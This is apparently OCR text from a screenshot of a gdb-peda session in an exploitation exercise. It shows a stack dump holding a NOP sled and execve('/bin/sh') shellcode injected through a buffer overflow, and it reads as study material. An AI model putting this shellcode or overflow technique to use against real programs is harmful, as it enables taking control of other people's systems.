 Terminal
En
3:46 PM
~/Documents/comandos.txt - Sublime Text (UNREGISTERED)
Pictures
Terminal
gdb-peda$ br main
Breakpoint 2 at 0x8048518
gdb-peda$ x/50x $sp
0xbfffeb10: 0xb7fe96eb 0x00000000 0xb7fba000 0xb7ffd940
0xbfffeb20: 0xbfffed88 0xb7feff10 0xb7e6688b 0x00000000
0xbfffeb30: 0xb7fba000 0xb7fba000 0xbfffed88 0x08048574
0xbfffeb40: 0xbfffeb77 0x00000001 0x00000205 0x0804b008
0xbfffeb50: 0xb7e793a0 0xb7fdb4c4 0xb7fdb66e 0x00fdb66e
0xbfffeb60: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffeb70: 0x00000000 0x90000000 0x90909090 0x90909090
0xbfffeb80: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeb90: 0x90909090 0x90909090 0xc0909090 0x31bfffe9
0xbfffeba0: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xbfffebb0: 0xb099e189 0x0080cd0b 0x90909090 0x90909090
0xbfffebc0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffebd0: 0x90909090 0x90909090
gdb-peda$
erosComando
s.png